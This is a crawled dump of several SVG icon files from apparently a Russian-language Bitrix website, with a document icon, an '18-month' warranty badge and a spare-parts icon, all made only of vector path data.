<path d="M3.33317 37.3334H27.9998C28.1766 37.3334 28.3462 37.2632 28.4712 37.1382C28.5963 37.0131 28.6665 36.8436 28.6665 36.6667V3.33341C28.6665 3.1566 28.5963 2.98703 28.4712 2.86201C28.3462 2.73699 28.1766 2.66675 27.9998 2.66675H3.33317C3.15636 2.66675 2.98679 2.73699 2.86177 2.86201C2.73674 2.98703 2.6665 3.1566 2.6665 3.33341V36.6667C2.6665 36.8436 2.73674 37.0131 2.86177 37.1382C2.98679 37.2632 3.15636 37.3334 3.33317 37.3334ZM3.99984 4.00008H27.3332V36.0001H3.99984V4.00008Z" fill="black"/>
<path d="M18 28.6667H8.66667C8.48986 28.6667 8.32029 28.737 8.19526 28.862C8.07024 28.987 8 29.1566 8 29.3334V32.0001C8 32.1769 8.07024 32.3465 8.19526 32.4715C8.32029 32.5965 8.48986 32.6667 8.66667 32.6667H18C18.1768 32.6667 18.3464 32.5965 18.4714 32.4715C18.5964 32.3465 18.6667 32.1769 18.6667 32.0001V29.3334C18.6667 29.1566 18.5964 28.987 18.4714 28.862C18.3464 28.737 18.1768 28.6667 18 28.6667ZM17.3333 31.3334H9.33333V30.0001H17.3333V31.3334Z" fill="black"/>
<path d="M23.3335 19.3333H13.3335V20.6666H23.3335V19.3333Z" fill="black"/>
<path d="M9.33333 19.3333H8V20.6666H9.33333V19.3333Z" fill="black"/>
<path d="M11.9998 19.3333H10.6665V20.6666H11.9998V19.3333Z" fill="black"/>
<path d="M16.0002 16.0001C16.9231 16.0001 17.8254 15.7264 18.5928 15.2136C19.3603 14.7008 19.9584 13.972 20.3116 13.1193C20.6648 12.2666 20.7572 11.3282 20.5772 10.423C20.3971 9.51775 19.9526 8.68623 19.3 8.03359C18.6473 7.38094 17.8158 6.93648 16.9106 6.75642C16.0053 6.57635 15.067 6.66877 14.2143 7.02198C13.3616 7.37519 12.6328 7.97333 12.12 8.74076C11.6072 9.50818 11.3335 10.4104 11.3335 11.3334C11.3349 12.5707 11.827 13.7568 12.7019 14.6317C13.5768 15.5066 14.7629 15.9987 16.0002 16.0001ZM16.0002 8.00008C16.6594 8.00008 17.3039 8.19558 17.8521 8.56185C18.4002 8.92812 18.8275 9.44872 19.0798 10.0578C19.3321 10.6669 19.3981 11.3371 19.2694 11.9837C19.1408 12.6303 18.8234 13.2243 18.3572 13.6904C17.891 14.1566 17.2971 14.4741 16.6505 14.6027C16.0039 14.7313 15.3336 14.6653 14.7246 14.413C14.1155 14.1607 13.5949 13.7335 13.2286 13.1853C12.8623 12.6372 12.6668 11.9927 12.6668 11.3334C12.6679 10.4497 13.0194 9.60245 13.6443 8.97756C14.2692 8.35267 15.1164 8.00114 16.0002 8.00008Z" fill="black"/>
<path d="M23.3333 22.7334V22.6667H8V24.0001H20.0173C19.5761 24.5737 19.3358 25.2764 19.3333 26.0001H8V27.3334H19.616C19.8478 27.8548 20.2096 28.3079 20.6667 28.6494V32.0001C20.666 32.114 20.6946 32.2262 20.7497 32.3259C20.8048 32.4257 20.8845 32.5097 20.9812 32.5698C21.078 32.63 21.1885 32.6644 21.3023 32.6697C21.4161 32.675 21.5294 32.651 21.6313 32.6001L22.6667 32.0787L23.702 32.5967C23.8037 32.6476 23.9166 32.6715 24.0302 32.6664C24.1437 32.6612 24.254 32.6272 24.3507 32.5674C24.4473 32.5076 24.5271 32.4241 24.5824 32.3248C24.6377 32.2255 24.6667 32.1137 24.6667 32.0001V28.6494C25.1808 28.2657 25.5727 27.7413 25.7951 27.1396C26.0175 26.5378 26.0608 25.8846 25.9197 25.2587C25.7787 24.6329 25.4594 24.0614 25.0004 23.6132C24.5414 23.1651 23.9623 22.8595 23.3333 22.7334ZM23.3333 30.9207L22.9647 30.7361C22.8721 30.6898 22.7701 30.6658 22.6667 30.6658C22.5632 30.6658 22.4612 30.6898 22.3687 30.7361L22 30.9214V29.2667C22.4399 29.3565 22.8934 29.3565 23.3333 29.2667V30.9207ZM22.6667 28.0001C22.2711 28.0001 21.8844 27.8828 21.5555 27.663C21.2266 27.4433 20.9703 27.1309 20.8189 26.7654C20.6675 26.4 20.6279 25.9979 20.7051 25.6099C20.7823 25.2219 20.9727 24.8656 21.2525 24.5859C21.5322 24.3062 21.8885 24.1157 22.2765 24.0385C22.6644 23.9613 23.0666 24.0009 23.432 24.1523C23.7975 24.3037 24.1098 24.56 24.3296 24.8889C24.5494 25.2178 24.6667 25.6045 24.6667 26.0001C24.6667 26.5305 24.456 27.0392 24.0809 27.4143C23.7058 27.7894 23.1971 28.0001 22.6667 28.0001Z" fill="black"/>
<path d="M23.3333 25.3333H22V26.6666H23.3333V25.3333Z" fill="black"/>
<path d="M16.6668 10.6667H15.3335V12.0001H16.6668V10.6667Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/warranty_2.svg
body_size: 3965
content:
<svg width="100" height="81" viewBox="0 0 100 81" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M56 39C56 27.9543 64.9543 19 76 19C87.0457 19 96 27.9543 96 39C96 50.0457 87.0457 59 76 59C64.9543 59 56 50.0457 56 39Z" fill="#FFF7CB"/>
<path d="M16 8C16 3.58172 19.5817 0 24 0C28.4183 0 32 3.58172 32 8C32 12.4183 28.4183 16 24 16C19.5817 16 16 12.4183 16 8Z" fill="#E5FFCB"/>
<path d="M12 41C12 20.0132 29.0132 3 50 3C70.9868 3 88 20.0132 88 41C88 61.9868 70.9868 79 50 79C29.0132 79 12 61.9868 12 41Z" fill="#FF833D"/>
<path d="M12.0516 39.0031C12.1912 36.3068 12.6118 33.6848 13.2848 31.1659C13.2805 31.1647 13.2763 31.1635 13.272 31.1623C12.7424 31.0056 12.4401 30.4493 12.5968 29.9197C12.7904 29.2649 13.0008 28.6173 13.2275 27.9773C13.4118 27.4567 13.9833 27.1842 14.5039 27.3685C14.5081 27.37 14.5123 27.3715 14.5164 27.3731C15.4744 24.8802 16.6875 22.5138 18.1237 20.306C18.1201 20.3035 18.1165 20.3011 18.1129 20.2986C17.658 19.9854 17.5432 19.3627 17.8564 18.9078C18.2428 18.3467 18.6434 17.7962 19.0579 17.2569C19.3944 16.819 20.0222 16.7368 20.4601 17.0733C20.4636 17.0759 20.4671 17.0786 20.4705 17.0813C22.1407 15.0219 24.0219 13.1407 26.0813 11.4705C26.0786 11.4671 26.0759 11.4636 26.0733 11.4601C25.7368 11.0222 25.819 10.3944 26.2569 10.0579C26.7962 9.64344 27.3467 9.24276 27.9078 8.85638C28.3627 8.54316 28.9854 8.658 29.2986 9.11288C29.3011 9.11649 29.3035 9.12011 29.306 9.12374C31.5138 7.68748 33.8802 6.47437 36.3731 5.51641C36.3715 5.51227 36.37 5.50811 36.3686 5.50394C36.1842 4.98334 36.4567 4.41185 36.9774 4.22748C37.6173 4.00085 38.2649 3.79044 38.9197 3.59676C39.4493 3.4401 40.0056 3.74244 40.1623 4.27204C40.1635 4.27629 40.1647 4.28053 40.1659 4.28478C42.6848 3.61181 45.3068 3.19116 48.0031 3.05157C48.003 3.04725 48.0028 3.04293 48.0027 3.0386C47.9885 2.4865 48.4245 2.0274 48.9766 2.01317C49.3167 2.00441 49.6578 2 50 2C50.3422 2 50.6833 2.00441 51.0234 2.01317C51.5755 2.0274 52.0115 2.4865 51.9973 3.0386C51.9972 3.04293 51.997 3.04725 51.9969 3.05157C54.6932 3.19116 57.3152 3.61181 59.8341 4.28478C59.8353 4.28053 59.8365 4.27629 59.8377 4.27204C59.9944 3.74244 60.5507 3.4401 61.0803 3.59676C61.7351 3.79044 62.3827 4.00085 63.0227 4.22748C63.5433 4.41185 63.8158 4.98334 63.6315 5.50394C63.63 5.50812 63.6285 5.51227 63.6269 5.51641C66.1198 6.47437 68.4862 7.68748 70.694 9.12375C70.6965 9.12012 70.6989 9.11649 70.7014 9.11288C71.0146 8.65801 71.6373 8.54317 72.0922 8.85639C72.6533 9.24276 73.2038 9.64345 73.7431 10.0579C74.181 10.3944 74.2632 11.0222 73.9267 11.4601C73.924 11.4636 73.9214 11.4671 73.9187 11.4705C75.9781 13.1407 77.8593 15.0219 79.5295 17.0813C79.5329 17.0786 79.5364 17.0759 79.5398 17.0733C79.9778 16.7368 80.6056 16.819 80.9421 17.2569C81.3566 17.7962 81.7572 18.3467 82.1436 18.9078C82.4568 19.3627 82.342 19.9854 81.8871 20.2986C81.8835 20.3011 81.8799 20.3035 81.8763 20.306C83.3125 22.5138 84.5256 24.8802 85.4836 27.3731C85.4877 27.3715 85.4919 27.37 85.4961 27.3686C86.0167 27.1842 86.5882 27.4567 86.7725 27.9774C86.9992 28.6173 87.2096 29.2649 87.4032 29.9197C87.5599 30.4493 87.2576 31.0056 86.728 31.1623C86.7237 31.1635 86.7195 31.1647 86.7152 31.1659C87.3882 33.6848 87.8088 36.3068 87.9484 39.0031C87.9527 39.003 87.9571 39.0028 87.9614 39.0027C88.5135 38.9885 88.9726 39.4245 88.9868 39.9766C88.9956 40.3167 89 40.6578 89 41C89 41.3422 88.9956 41.6833 88.9868 42.0234C88.9726 42.5755 88.5135 43.0115 87.9614 42.9973C87.9571 42.9972 87.9527 42.997 87.9484 42.9969C87.8088 45.6932 87.3882 48.3152 86.7152 50.8341C86.7195 50.8353 86.7237 50.8365 86.728 50.8377C87.2576 50.9944 87.5599 51.5507 87.4032 52.0803C87.2096 52.7351 86.9992 53.3827 86.7725 54.0227C86.5882 54.5433 86.0167 54.8158 85.4961 54.6315C85.4919 54.63 85.4877 54.6285 85.4836 54.6269C84.5256 57.1198 83.3125 59.4862 81.8763 61.694C81.8799 61.6965 81.8835 61.6989 81.8871 61.7014C82.342 62.0146 82.4568 62.6373 82.1436 63.0922C81.7572 63.6533 81.3566 64.2038 80.9421 64.7431C80.6056 65.181 79.9778 65.2632 79.5398 64.9267C79.5364 64.9241 79.5329 64.9214 79.5295 64.9187C77.8593 66.9781 75.9781 68.8593 73.9187 70.5295C73.9214 70.5329 73.9241 70.5364 73.9267 70.5398C74.2632 70.9778 74.181 71.6056 73.7431 71.9421C73.2038 72.3566 72.6533 72.7572 72.0922 73.1436C71.6373 73.4568 71.0146 73.342 70.7014 72.8871C70.6989 72.8835 70.6965 72.8799 70.694 72.8763C68.4862 74.3125 66.1198 75.5256 63.6269 76.4836C63.6285 76.4877 63.63 76.4919 63.6315 76.4961C63.8158 77.0167 63.5433 77.5882 63.0227 77.7725C62.3827 77.9992 61.7351 78.2096 61.0803 78.4032C60.5507 78.5599 59.9944 78.2576 59.8377 77.728C59.8365 77.7237 59.8353 77.7195 59.8341 77.7152C57.3152 78.3882 54.6932 78.8088 51.9969 78.9484C51.997 78.9527 51.9972 78.9571 51.9973 78.9614C52.0115 79.5135 51.5755 79.9726 51.0234 79.9868C50.6833 79.9956 50.3422 80 50 80C49.6578 80 49.3167 79.9956 48.9766 79.9868C48.4245 79.9726 47.9885 79.5135 48.0027 78.9614C48.0028 78.9571 48.003 78.9527 48.0031 78.9484C45.3068 78.8088 42.6848 78.3882 40.1659 77.7152C40.1647 77.7195 40.1635 77.7237 40.1623 77.728C40.0056 78.2576 39.4493 78.5599 38.9197 78.4032C38.2649 78.2096 37.6173 77.9992 36.9773 77.7725C36.4567 77.5882 36.1842 77.0167 36.3685 76.4961C36.37 76.4919 36.3715 76.4877 36.3731 76.4836C33.8802 75.5256 31.5138 74.3125 29.306 72.8763C29.3035 72.8799 29.3011 72.8835 29.2986 72.8871C28.9854 73.342 28.3627 73.4568 27.9078 73.1436C27.3467 72.7572 26.7962 72.3566 26.2569 71.9421C25.819 71.6056 25.7368 70.9778 26.0733 70.5398C26.0759 70.5364 26.0786 70.5329 26.0813 70.5295C24.0219 68.8593 22.1407 66.9781 20.4705 64.9187C20.4671 64.9214 20.4636 64.924 20.4601 64.9267C20.0222 65.2632 19.3944 65.181 19.0579 64.7431C18.6434 64.2038 18.2428 63.6533 17.8564 63.0922C17.5432 62.6373 17.658 62.0146 18.1129 61.7014C18.1165 61.6989 18.1201 61.6965 18.1237 61.694C16.6875 59.4862 15.4744 57.1198 14.5164 54.6269C14.5123 54.6285 14.5081 54.63 14.5039 54.6315C13.9833 54.8158 13.4118 54.5433 13.2275 54.0227C13.0008 53.3827 12.7904 52.7351 12.5968 52.0803C12.4401 51.5507 12.7424 50.9944 13.272 50.8377C13.2763 50.8365 13.2805 50.8353 13.2848 50.8341C12.6118 48.3152 12.1912 45.6932 12.0516 42.9969C12.0473 42.997 12.0429 42.9972 12.0386 42.9973C11.4865 43.0115 11.0274 42.5755 11.0132 42.0234C11.0044 41.6833 11 41.3422 11 41C11 40.6578 11.0044 40.3167 11.0132 39.9766C11.0274 39.4245 11.4865 38.9885 12.0386 39.0027C12.0429 39.0028 12.0473 39.003 12.0516 39.0031Z" stroke="#FF823D" stroke-width="2" stroke-linecap="round" stroke-dasharray="2 10"/>
<path d="M34.4121 29.36L39.0321 27.23V44H42.5121V22.94H40.2321L33.1821 26.36L34.4121 29.36ZM56.2959 31.67C53.8059 31.67 52.1259 30.47 52.1259 28.79C52.1259 27.08 54.0459 26.06 56.6859 26.06C59.6559 26.06 61.2759 27.02 61.2759 28.82C61.2759 30.53 59.4459 31.67 57.1659 31.67H56.2959ZM57.1059 34.76C60.1959 34.76 61.9359 35.93 61.9359 37.88C61.9359 39.8 59.9259 40.97 56.7159 40.97C53.4459 40.97 51.4659 39.74 51.4659 37.82C51.4659 36.11 53.4159 34.76 56.3859 34.76H57.1059ZM56.7459 44.24C59.3559 44.24 61.4859 43.67 63.1659 42.56C64.8459 41.45 65.6859 39.95 65.6859 38.03C65.6859 35.36 64.4259 33.68 61.8759 33.05C63.9159 32.3 65.0259 30.56 65.0259 28.64C65.0259 25.04 62.0259 22.76 56.7159 22.76C51.5259 22.76 48.4059 25.04 48.4059 28.64C48.4059 30.83 49.3659 32.3 51.2559 33.11C49.0059 33.92 47.7459 35.84 47.7459 38.15C47.7459 40.04 48.5859 41.51 50.2359 42.59C51.8859 43.7 54.0759 44.24 56.7459 44.24ZM26.3212 57V53.088L28.3732 55.632L30.3052 53.124V57H31.6732V50.76H30.5452L28.3612 53.592L26.1772 50.76H24.9532V57H26.3212ZM38.3091 55.008C37.9011 55.56 37.3491 55.836 36.6411 55.836C35.5731 55.836 34.8051 55.308 34.6971 54.348H39.3291C39.3771 53.976 39.4011 53.676 39.4011 53.472C39.4011 52.62 39.1251 51.924 38.5731 51.396C38.0211 50.88 37.3251 50.616 36.4731 50.616C35.4651 50.616 34.6851 50.916 34.1211 51.528C33.5571 52.14 33.2691 52.92 33.2691 53.868C33.2691 54.852 33.5811 55.632 34.1931 56.22C34.8051 56.808 35.6091 57.108 36.6171 57.108C37.6731 57.108 38.5131 56.688 39.1491 55.836L38.3091 55.008ZM36.4131 51.852C37.3131 51.852 37.8771 52.308 37.9851 53.16H34.7091C34.8891 52.344 35.5011 51.852 36.4131 51.852ZM45.6479 54.948C45.2519 55.536 44.7359 55.836 44.0759 55.836C43.4519 55.836 42.9479 55.644 42.5759 55.272C42.1919 54.9 41.9999 54.432 41.9999 53.868C41.9999 52.704 42.7919 51.888 43.9319 51.888C44.5919 51.888 45.1199 52.164 45.5279 52.704L46.5479 52.032C46.1279 51.18 45.1199 50.616 43.8719 50.616C42.8999 50.616 42.1079 50.928 41.4959 51.54C40.8839 52.152 40.5839 52.932 40.5839 53.868C40.5839 54.84 40.8959 55.632 41.5079 56.22C42.1199 56.808 42.9359 57.108 43.9439 57.108C45.0599 57.108 46.1279 56.544 46.6199 55.572L45.6479 54.948ZM50.2406 50.76C48.3206 50.76 47.4686 51.612 47.4686 52.824C47.4686 53.784 48.0206 54.516 48.8966 54.72L47.0966 57H48.6926L50.2766 54.948H51.4406V57H52.8086V50.76H50.2406ZM48.8846 52.872C48.8846 52.308 49.2926 52.032 50.1206 52.032H51.4406V53.676H50.0846C49.3166 53.676 48.8846 53.352 48.8846 52.872ZM59.8773 57V58.428H61.1493V55.728H60.3093V50.76H58.9413V55.728H56.0493V50.76H54.6813V57H59.8773ZM67.2052 55.008C66.7972 55.56 66.2452 55.836 65.5372 55.836C64.4692 55.836 63.7012 55.308 63.5932 54.348H68.2252C68.2732 53.976 68.2972 53.676 68.2972 53.472C68.2972 52.62 68.0212 51.924 67.4692 51.396C66.9172 50.88 66.2212 50.616 65.3692 50.616C64.3612 50.616 63.5812 50.916 63.0172 51.528C62.4532 52.14 62.1652 52.92 62.1652 53.868C62.1652 54.852 62.4772 55.632 63.0892 56.22C63.7012 56.808 64.5052 57.108 65.5132 57.108C66.5692 57.108 67.4092 56.688 68.0452 55.836L67.2052 55.008ZM65.3092 51.852C66.2092 51.852 66.7732 52.308 66.8812 53.16H63.6052C63.7852 52.344 64.3972 51.852 65.3092 51.852ZM72.8372 57C74.4332 57 75.3572 56.352 75.3572 55.14C75.3572 54.396 75.0692 53.916 74.4812 53.688C74.9492 53.34 75.1772 52.92 75.1772 52.416C75.1772 51.228 74.3252 50.76 72.5492 50.76H69.8852V57H72.8372ZM72.7412 54.42C73.5692 54.42 73.9412 54.624 73.9412 55.104C73.9412 55.548 73.5332 55.764 72.7052 55.764H71.2532V54.42H72.7412ZM72.5132 51.996C73.3772 51.996 73.7612 52.116 73.7612 52.596C73.7612 53.016 73.4612 53.232 72.8612 53.232H71.2532V51.996H72.5132Z" fill="white"/>
<path d="M64 75C64 71.6863 66.6863 69 70 69C73.3137 69 76 71.6863 76 75C76 78.3137 73.3137 81 70 81C66.6863 81 64 78.3137 64 75Z" fill="#E5FFCB"/>
<path d="M6 35H20V49L13 43.6667L6 49V35Z" fill="#FFF7CB"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/spare-parts.svg
body_size: 4787
content:
<svg width="36" height="34" viewBox="0 0 36 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.7944 5.31886C17.1284 5.61112 17.1701 6.11213 16.8361 6.40439L14.2475 8.99298C14.1223 9.11823 14.164 9.28524 14.2893 9.36874L14.3728 9.41049C14.9156 9.70275 14.9573 10.162 14.6233 10.5378L13.5378 11.6233C13.2038 11.9573 12.7445 11.9573 12.4105 11.3728L12.3687 11.2893C12.2852 11.164 12.0765 11.1223 11.993 11.2476L9.40439 13.8361C9.11213 14.1284 8.61111 14.1284 8.31885 13.7944C8.06835 13.5021 8.1101 13.0429 8.40236 12.7923L11.2832 9.91151C11.3667 9.828 11.3667 9.70275 11.325 9.61925L10.9492 8.99298C10.8239 8.74247 10.8657 8.45021 11.0327 8.2832L11.3667 7.94919C11.5337 7.78219 11.826 7.74044 12.0765 7.86569L12.7027 8.24145C12.7862 8.32496 12.9115 8.28321 12.995 8.1997L15.8758 5.31886C16.0846 5.1101 16.5021 5.06835 16.7944 5.31886ZM35.9165 31.998C35.9165 29.2006 34.6222 26.6538 34.5804 26.5703C34.3299 26.111 33.7872 25.9023 33.2861 26.1528C32.8269 26.4033 32.6181 26.9461 32.8686 27.4471C32.8686 27.4471 33.7037 29.0754 33.9124 31.0377C33.1191 30.9542 32.4094 30.7454 31.8248 30.5784C31.9083 30.4949 32.0336 30.4114 32.1171 30.2862C32.4929 29.9104 32.4929 29.3259 32.1171 28.9501C31.7413 28.5744 31.1568 28.5744 30.7811 28.9501C30.0295 29.7016 29.612 29.9522 29.5285 29.9522C29.1945 30.0774 28.9858 30.4114 28.944 30.7872C28.944 31.1629 29.1528 31.497 29.4868 31.664C29.612 31.7057 32.1171 33 34.9144 33C35.165 33 35.4155 32.9165 35.5825 32.7077C35.833 32.4572 35.9165 32.2485 35.9165 31.998ZM30.9481 20.7251C31.2821 20.0988 31.7413 19.1803 30.8646 18.3035C30.4471 17.886 29.7373 17.886 29.3198 18.3035C28.9858 18.6375 28.9023 19.1386 29.111 19.5143C29.0693 19.5561 29.0693 19.6396 29.0275 19.6813C28.7353 20.2241 28.944 20.8921 29.4868 21.1426C29.9043 21.3514 30.4471 21.2679 30.7811 20.9339C30.8228 20.9339 30.9063 20.8504 30.9481 20.7251ZM28.7352 23.9817C29.1528 23.5224 29.0693 22.8127 28.61 22.4369C28.1507 22.0194 27.4827 22.1029 27.0652 22.5622C26.8564 22.8127 26.8147 22.8127 26.6894 22.9797C26.6059 23.0214 26.5224 23.1049 26.3972 23.2302C24.4349 25.1925 23.0571 25.9858 22.5561 26.111C22.1385 25.9023 21.6375 25.944 21.2618 26.3198C20.8442 26.7373 20.8442 27.4471 21.2618 27.8646C22.7648 29.3676 25.6874 27.0296 27.942 24.775C28.0672 24.6497 28.1507 24.5662 28.1925 24.5245C28.2342 24.4827 28.276 24.441 28.3177 24.3992C28.443 24.3157 28.5265 24.2322 28.7352 23.9817ZM33.0356 24.0652C33.2444 23.2302 32.9104 22.7709 32.7016 22.5622C32.2841 22.1447 31.5743 22.1447 31.1568 22.5622C30.8646 22.8544 30.7811 23.3137 30.9063 23.6895C30.8228 24.2322 31.1986 24.775 31.7413 24.9002C32.1171 24.9837 32.4929 24.8585 32.7851 24.608C32.9104 24.441 32.9939 24.274 33.0356 24.0652ZM30.6558 27.6558C30.6976 27.6141 30.6558 27.6141 30.6558 27.6558C31.1151 27.1966 31.1151 26.4868 30.6558 26.0693C30.2801 25.6935 29.612 25.61 29.111 26.0693C29.0693 26.111 28.9858 26.1945 28.944 26.2363C28.9023 26.2363 28.9023 26.278 28.9023 26.278C27.8585 27.2801 27.0234 27.7393 26.6894 27.8646C26.1884 27.6976 25.6039 27.9063 25.3534 28.4491C25.1446 28.8666 25.2699 29.3676 25.6039 29.7016C26.9399 31.0377 29.6538 28.6161 30.5306 27.8228C30.5306 27.7811 30.5723 27.7393 30.6558 27.6558ZM25.3534 12.6253C24.9359 12.2078 24.2261 12.2078 23.8086 12.6253C23.4746 12.9594 23.3911 13.5021 23.5998 13.9196C23.4746 14.3789 22.6813 15.7567 20.719 17.719C18.7567 19.6813 17.3789 20.4746 16.8779 20.5999C16.4604 20.3911 15.9593 20.4328 15.5836 20.8086C15.1661 21.2261 15.1661 21.9359 15.5836 22.3534C17.0866 23.8565 20.0092 21.5184 22.2638 19.2638C24.5184 17.0092 26.8564 14.0866 25.3534 12.6253ZM28.1507 15.4227C27.7332 15.0052 27.0234 15.0052 26.6059 15.4227C26.2719 15.7567 26.1884 16.2995 26.3972 16.717C26.2719 17.1762 25.4786 18.5958 23.5163 20.5581C21.554 22.5204 20.1762 23.3137 19.6752 23.4389C19.2577 23.2302 18.7567 23.2719 18.3809 23.6477C17.9634 24.0652 17.9634 24.775 18.3809 25.1925C19.884 26.6955 22.8066 24.3575 25.0611 22.1029C27.3157 19.8483 29.6538 16.884 28.1507 15.4227ZM22.0133 3.89931L22.6396 8.53371C22.6813 8.70072 22.7231 8.90947 22.8483 9.15998C22.9736 9.41049 23.0988 9.7445 23.1823 10.1203C23.6416 12.1661 20.5102 15.5479 19.5082 16.5082C18.5479 17.4685 15.1661 20.6416 13.1203 20.1823C12.7445 20.0988 12.4105 19.9318 12.16 19.8483C11.9095 19.7231 11.7425 19.6396 11.5337 19.6396L6.89931 19.0133C5.22926 19.3891 4.26898 18.9298 3.72621 18.387C2.64068 17.3015 2.76593 15.4644 4.14372 12.9594C5.22926 10.9553 7.10807 8.61721 9.36264 6.36264C11.6172 4.10807 13.9553 2.22926 15.9593 1.14372C18.4644 -0.23407 20.2597 -0.359324 21.387 0.726211C21.9298 1.26898 22.3473 2.22926 22.0133 3.89931ZM5.27101 16.8422C5.35451 16.9257 5.68852 17.0092 6.31479 16.884C6.35654 16.8422 6.44005 16.8422 6.52355 16.8005C8.1101 16.383 10.9074 14.9217 13.9135 12.1243C13.9553 12.0826 13.9553 12.0826 13.997 12.0408C14.0805 11.9573 14.1223 11.9156 14.2058 11.8321C14.331 11.7068 14.4145 11.6233 14.5398 11.4981C14.6651 11.3728 14.7486 11.2893 14.8738 11.164C14.9573 11.0805 14.9991 11.0388 15.0826 10.9553C15.1243 10.9135 15.1243 10.9135 15.1661 10.8718C18.0052 7.86569 19.4665 5.06835 19.8422 3.4818C19.8422 3.3983 19.884 3.35655 19.9257 3.27304C20.051 2.68852 19.9675 2.35451 19.884 2.22926C19.4247 1.76999 16.0011 2.81378 10.9492 7.86569C5.89728 12.9176 4.81174 16.383 5.27101 16.8422ZM20.4685 8.86772L20.3015 7.74044C19.383 9.28524 18.1304 10.8718 16.6691 12.3748C16.4604 12.5836 16.2516 12.7924 16.0428 13.0011C15.8341 13.2099 15.6253 13.4186 15.4166 13.6274C13.8718 15.0887 12.2852 16.2995 10.7822 17.2597L11.8677 17.4267C12.3687 17.5103 12.7862 17.6773 13.1203 17.8025C13.329 17.886 13.496 17.9695 13.663 18.0113C14.1223 18.0113 15.8341 17.1345 18.0469 14.9634C20.2597 12.7923 21.1365 11.0388 21.0948 10.5795C21.053 10.4125 20.9695 10.2455 20.886 10.0368C20.719 9.78625 20.5102 9.36874 20.4685 8.86772Z" fill="#FFFF2E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.27101 16.8422C5.35451 16.9257 5.68852 17.0092 6.31479 16.884C6.35654 16.8422 6.44005 16.8422 6.52355 16.8005C8.1101 16.383 10.9074 14.9217 13.9135 12.1243L13.997 12.0408L14.2058 11.8321L14.5398 11.4981L14.8738 11.164L15.0826 10.9553L15.1661 10.8718C18.0052 7.86569 19.4665 5.06835 19.8422 3.4818C19.8422 3.3983 19.884 3.35655 19.9257 3.27304C20.051 2.68852 19.9675 2.35451 19.884 2.22926C19.4247 1.76999 16.0011 2.81378 10.9492 7.86569C5.89728 12.9176 4.81174 16.383 5.27101 16.8422ZM16.8361 6.40439C17.1701 6.11213 17.1284 5.61112 16.7944 5.31886C16.5021 5.06835 16.0846 5.1101 15.8758 5.31886L12.995 8.1997C12.9115 8.28321 12.7862 8.32496 12.7027 8.24145L12.0765 7.86569C11.826 7.74044 11.5337 7.78219 11.3667 7.94919L11.0327 8.2832C10.8657 8.45021 10.8239 8.74247 10.9492 8.99298L11.325 9.61925C11.3667 9.70275 11.3667 9.828 11.2832 9.91151L8.40236 12.7923C8.1101 13.0429 8.06835 13.5021 8.31885 13.7944C8.61111 14.1284 9.11213 14.1284 9.40439 13.8361L11.993 11.2476C12.0765 11.1223 12.2852 11.164 12.3687 11.2893L12.4105 11.3728C12.7445 11.9573 13.2038 11.9573 13.5378 11.6233L14.6233 10.5378C14.9573 10.162 14.9156 9.70275 14.3728 9.41049L14.2893 9.36874C14.164 9.28524 14.1223 9.11823 14.2475 8.99298L16.8361 6.40439Z" fill="#FFFF2E"/>
<path d="M20.4685 8.86772L20.3015 7.74044C19.383 9.28524 18.1304 10.8718 16.6691 12.3748L16.0428 13.0011L15.4166 13.6274C13.8718 15.0887 12.2852 16.2995 10.7822 17.2597L11.8677 17.4267C12.3687 17.5103 12.7862 17.6773 13.1203 17.8025C13.329 17.886 13.496 17.9695 13.663 18.0113C14.1223 18.0113 15.8341 17.1345 18.0469 14.9634C20.2597 12.7923 21.1365 11.0388 21.0948 10.5795C21.053 10.4125 20.9695 10.2455 20.886 10.0368C20.719 9.78625 20.5102 9.36874 20.4685 8.86772Z" fill="#FFFF2E"/>
<path d="M30.5 30.5L14.5 19H13C15.3333 16 20.3 10 21.5 10C23 10 34.5 27 34.5 28C34.5 28.8 31.8333 30 30.5 30.5Z" fill="#FFFF2E"/>
<path d="M13.7944 6.31886C14.1284 6.61112 14.1701 7.11213 13.8361 7.40439L11.2475 9.99298C11.1223 10.1182 11.164 10.2852 11.2893 10.3687L11.3728 10.4105C11.9156 10.7027 11.9573 11.162 11.6233 11.5378L10.5378 12.6233C10.2038 12.9573 9.74449 12.9573 9.41048 12.3728L9.36873 12.2893C9.28523 12.164 9.07647 12.1223 8.99297 12.2476L6.40439 14.8361C6.11213 15.1284 5.61111 15.1284 5.31885 14.7944C5.06835 14.5021 5.1101 14.0429 5.40236 13.7923L8.2832 10.9115C8.3667 10.828 8.3667 10.7027 8.32495 10.6192L7.94919 9.99298C7.82394 9.74247 7.86569 9.45021 8.03269 9.2832L8.3667 8.94919C8.53371 8.78219 8.82597 8.74044 9.07647 8.86569L9.70274 9.24145C9.78625 9.32496 9.9115 9.28321 9.995 9.1997L12.8758 6.31886C13.0846 6.1101 13.5021 6.06835 13.7944 6.31886ZM32.9165 32.998C32.9165 30.2006 31.6222 27.6538 31.5804 27.5703C31.3299 27.111 30.7872 26.9023 30.2861 27.1528C29.8269 27.4033 29.6181 27.9461 29.8686 28.4471C29.8686 28.4471 30.7037 30.0754 30.9124 32.0377C30.1191 31.9542 29.4094 31.7454 28.8248 31.5784C28.9083 31.4949 29.0336 31.4114 29.1171 31.2862C29.4929 30.9104 29.4929 30.3259 29.1171 29.9501C28.7413 29.5744 28.1568 29.5744 27.7811 29.9501C27.0295 30.7016 26.612 30.9522 26.5285 30.9522C26.1945 31.0774 25.9858 31.4114 25.944 31.7872C25.944 32.1629 26.1528 32.497 26.4868 32.664C26.612 32.7057 29.1171 34 31.9144 34C32.165 34 32.4155 33.9165 32.5825 33.7077C32.833 33.4572 32.9165 33.2485 32.9165 32.998ZM27.9481 21.7251C28.2821 21.0988 28.7413 20.1803 27.8646 19.3035C27.4471 18.886 26.7373 18.886 26.3198 19.3035C25.9858 19.6375 25.9023 20.1386 26.111 20.5143C26.0693 20.5561 26.0693 20.6396 26.0275 20.6813C25.7353 21.2241 25.944 21.8921 26.4868 22.1426C26.9043 22.3514 27.4471 22.2679 27.7811 21.9339C27.8228 21.9339 27.9063 21.8504 27.9481 21.7251ZM25.7352 24.9817C26.1528 24.5224 26.0693 23.8127 25.61 23.4369C25.1507 23.0194 24.4827 23.1029 24.0652 